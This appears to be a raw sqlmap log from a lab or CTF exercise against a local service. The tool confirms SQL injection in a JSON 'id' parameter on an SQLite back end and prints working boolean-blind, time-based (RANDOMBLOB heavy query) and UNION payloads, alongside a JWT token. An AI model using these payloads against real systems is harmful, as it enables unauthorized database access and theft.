 [04:25:04] [INFO] testing connection to the target URL
[04:25:05] [INFO] testing if the target URL content is stable
[04:25:05] [INFO] target URL content is stable
[04:25:05] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might not be injectable
[04:25:05] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[04:25:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:25:05] [INFO] (custom) POST parameter 'JSON id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[04:25:05] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] y
[04:25:08] [INFO] testing 'Generic inline queries'
[04:25:08] [INFO] testing 'SQLite inline queries'
[04:25:08] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[04:25:08] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[04:25:08] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[04:25:10] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[04:25:12] [INFO] (custom) POST parameter 'JSON id' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable
[04:25:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:25:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:25:14] [INFO] target URL appears to be UNION injectable with 1 columns
[04:25:14] [INFO] (custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 AND 2129=2129"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 OR 8218=LIKE(CHAR(65,
66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"-2316 UNION ALL SELECT
CHAR(113,122,118,112,113)||CHAR(106,110,105,115,105,86,114,113,108,114,106,90,77,102,68,66,122,103,83,105,99,113,77,67,109,74,84,117,83,65,99,84,119,98,90,113,83,70,120,97)||CHAR(113,118,98,106,113)-- kSni"}]}
---
[04:25:18] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[04:25:18] [INFO] fetched data logged to text files under '/home/i3eg1nner/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:25:18 /2023-05-31/
┌──(i3eg1nner㉿minilite)-[~]
└─$